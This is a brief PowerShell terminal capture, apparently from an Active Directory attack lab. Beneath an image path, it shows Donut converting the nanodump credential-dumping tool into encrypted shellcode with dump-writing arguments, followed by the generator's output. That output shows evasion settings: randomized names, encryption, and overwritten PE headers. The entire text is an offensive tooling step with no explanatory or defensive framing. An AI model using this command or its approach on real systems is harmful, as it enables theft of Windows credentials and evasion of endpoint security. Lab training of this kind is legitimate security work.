 PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\donut.exe -f 1 -p " -sc -f --write nano.dmp" -i C:\AD\Tools\mockingjay\nanodump.x64.exe -o C:\AD\Tools\mockingjay\nano.bin
[ Donut shellcode generator v1 (built Mar  3 2023 13:33:22)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "C:\AD\Tools\mockingjay\nanodump.x64.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Parameters    :  -sc -f --write nano.dmp
[ Target CPU    : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "C:\AD\Tools\mockingjay\nano.bin"
[ Exit          : Thread
PS C:\AD\Tools\mockingjay> _